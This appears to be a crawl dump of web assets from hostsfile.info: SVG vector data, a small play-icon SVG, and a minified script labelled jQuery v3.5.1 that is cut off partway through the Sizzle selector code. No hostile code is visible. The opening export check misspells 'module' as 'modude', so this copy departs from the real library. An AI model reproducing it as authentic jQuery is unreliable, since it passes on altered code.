63.8164 111.067C63.5961 111.321 63.4859 111.649 63.4859 112.052V116H61.6337V109.321ZM73.1521 112.682C73.1521 112.158 73.2394 111.68 73.414 111.248C73.5928 110.816 73.8402 110.446 74.1562 110.138C74.4721 109.826 74.8484 109.587 75.2849 109.421C75.7215 109.25 76.1975 109.165 76.713 109.165C77.2327 109.165 77.7046 109.25 78.1287 109.421C78.5569 109.591 78.9228 109.83 79.2263 110.138C79.5298 110.446 79.7647 110.813 79.931 111.242C80.1014 111.666 80.1866 112.136 80.1866 112.651C80.1866 113.179 80.0993 113.657 79.9247 114.085C79.7501 114.514 79.5048 114.882 79.1888 115.189C78.877 115.493 78.5028 115.728 78.0663 115.894C77.6339 116.06 77.16 116.143 76.6444 116.143C76.1247 116.143 75.6487 116.06 75.2163 115.894C74.7881 115.724 74.4202 115.487 74.1125 115.183C73.809 114.875 73.572 114.51 73.4016 114.085C73.2353 113.661 73.1521 113.194 73.1521 112.682ZM76.6881 114.734C76.9999 114.734 77.2597 114.676 77.4676 114.559C77.6755 114.439 77.8418 114.283 77.9665 114.092C78.0913 113.896 78.1786 113.676 78.2284 113.431C78.2825 113.181 78.3095 112.93 78.3095 112.676C78.3095 112.398 78.2804 112.131 78.2222 111.878C78.164 111.624 78.0684 111.402 77.9353 111.211C77.8065 111.015 77.636 110.861 77.424 110.749C77.2161 110.633 76.9604 110.574 76.6569 110.574C76.3451 110.574 76.0853 110.635 75.8774 110.755C75.6737 110.872 75.5094 111.028 75.3847 111.223C75.26 111.414 75.1706 111.635 75.1165 111.884C75.0667 112.134 75.0417 112.387 75.0417 112.645C75.0417 112.923 75.0708 113.19 75.129 113.443C75.1872 113.697 75.2808 113.919 75.4097 114.11C75.5385 114.302 75.7069 114.453 75.9148 114.566C76.1268 114.678 76.3846 114.734 76.6881 114.734ZM81.4277 109.321H83.2798V110.599C83.5043 110.134 83.7912 109.789 84.1404 109.564C84.4897 109.336 84.9221 109.221 85.4376 109.221V110.942C85.1341 110.942 84.8514 110.967 84.5894 111.017C84.3275 111.063 84.0989 111.15 83.9035 111.279C83.7122 111.404 83.5605 111.578 83.4482 111.803C83.336 112.023 83.2798 112.306 83.2798 112.651V116H81.4277V109.321ZM92.3598 114.572C92.231 114.871 92.0563 115.123 91.836 115.326C91.6198 115.526 91.3766 115.688 91.1064 115.813C90.8403 115.933 90.5576 116.019 90.2582 116.069C89.963 116.118 89.672 116.143 89.3851 116.143C88.8322 116.143 88.3354 116.062 87.8947 115.9C87.4581 115.734 87.086 115.499 86.7784 115.196C86.4749 114.888 86.2421 114.52 86.0799 114.092C85.9178 113.659 85.8367 113.175 85.8367 112.639C85.8367 112.14 85.9199 111.678 86.0862 111.254C86.2566 110.826 86.4936 110.458 86.7971 110.15C87.1047 109.843 87.4685 109.602 87.8884 109.427C88.3125 109.252 88.7781 109.165 89.2854 109.165C89.6097 109.165 89.9215 109.202 90.2208 109.277C90.5243 109.352 90.8049 109.466 91.0627 109.62C91.3246 109.77 91.5554 109.959 91.7549 110.188C91.9586 110.412 92.1229 110.678 92.2476 110.986C92.3889 111.331 92.47 111.678 92.4908 112.027C92.5158 112.373 92.5282 112.722 92.5282 113.075H87.7138C87.7263 113.333 87.7679 113.57 87.8385 113.786C87.9134 113.998 88.0173 114.183 88.1504 114.341C88.2876 114.495 88.4559 114.616 88.6555 114.703C88.8592 114.786 89.0983 114.828 89.3727 114.828C89.7385 114.828 90.0566 114.769 90.3268 114.653C90.5971 114.532 90.8195 114.304 90.9941 113.967L92.3598 114.572ZM90.7259 111.94C90.701 111.483 90.5742 111.119 90.3455 110.849C90.1169 110.579 89.7718 110.443 89.3103 110.443C89.0692 110.443 88.8571 110.481 88.6742 110.556C88.4913 110.631 88.3354 110.735 88.2065 110.868C88.0776 111.001 87.9737 111.159 87.8947 111.342C87.8198 111.524 87.7679 111.724 87.7388 111.94H90.7259ZM96.4945 113.443L99.2509 111.89L96.4945 110.275V108.616L101.702 111.697V112.065L96.4945 115.133V113.443ZM103.105 113.443L105.861 111.89L103.105 110.275V108.616L108.312 111.697V112.065L103.105 115.133V113.443Z" fill="#F5D552"/>
<defs>
<pattern id="pattern0_9_3000" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_9_3000" transform="scale(0.00183824 0.00140449)"/>
</pattern>
<pattern id="pattern1_9_3000" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image1_9_3000" transform="scale(0.00306748 0.00333333)"/>
</pattern>
<pattern id="pattern2_9_3000" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image2_9_3000" transform="scale(0.00537634 0.0454545)"/>
</pattern>
<pattern id="pattern3_9_3000" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image3_9_3000" transform="scale(0.05 0.00492611)"/>
</pattern>
<pattern id="pattern4_9_3000" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image4_9_3000" transform="scale(0.2 0.0909091)"/>
</pattern>
<pattern id="pattern5_9_3000" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image5_9_3000" transform="scale(0.2 0.333333)"/>
</pattern>
<pattern id="pattern6_9_3000" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image6_9_3000" transform="scale(0.2 0.0217391)"/>
</pattern>
<pattern id="pattern7_9_3000" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image7_9_3000" transform="scale(0.00215517 0.00331126)"/>
</pattern>
<pattern id="pattern8_9_3000" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image8_9_3000" transform="scale(0.0140845 0.0178571)"/>
</pattern>
<pattern id="pattern9_9_3000" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image9_9_3000" transform="scale(0.0192308 0.0147059)"/>
</pattern>
<linearGradient id="paint0_linear_9_3000" x1="154.414" y1="148.595" x2="221.8" y2="112.849" gradientUnits="userSpaceOnUse">
<stop stop-color="#001D47"/>
<stop offset="1" stop-color="#0047AD"/>
</linearGradient>
<linearGradient id="paint1_linear_9_3000" x1="178.528" y1="147.721" x2="272.49" y2="98.6921" gradientUnits="userSpaceOnUse">
<stop stop-color="#002250"/>
<stop offset="1" stop-color="#004DB6"/>
</linearGradient>
<image id="image0_9_3000" width="544" height="712" xlink:href="[data-uri]"/>
<image id="image1_9_3000" width="326" height="300" xlink:href="[data-uri]"/>
<image id="image2_9_3000" width="186" height="22" xlink:href="[data-uri]"/>
<image id="image3_9_3000" width="20" height="203" xlink:href="[data-uri]"/>
<image id="image4_9_3000" width="5" height="11" xlink:href="[data-uri]"/>
<image id="image5_9_3000" width="5" height="3" xlink:href="[data-uri]"/>
<image id="image6_9_3000" width="5" height="46" xlink:href="[data-uri]"/>
<image id="image7_9_3000" width="464" height="302" xlink:href="[data-uri]"/>
<image id="image8_9_3000" width="71" height="56" xlink:href="[data-uri]"/>
<image id="image9_9_3000" width="52" height="68" xlink:href="[data-uri]"/>
</defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.hostsfile.info/svg/ezibuy-watch-icon.svg
body_size: 429
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.26 17.26"><defs><style>.cls-1{fill:#6fa1f0;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#fff;}</style></defs><g id="Layer_1-2"><circle class="cls-1" cx="8.63" cy="8.63" r="8.63"/><path class="cls-2" d="m11.84,7.68c.56.4.56,1.24,0,1.63l-4.02,2.83c-.66.47-1.58,0-1.58-.82v-5.67c0-.81.91-1.28,1.58-.82l4.02,2.83Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.hostsfile.info/js/me-home.js
body_size: 83228
content:
/*! jQuery v3.5.1  */
!function(e,t){"use strict";"object"==typeof modude&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.5.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return 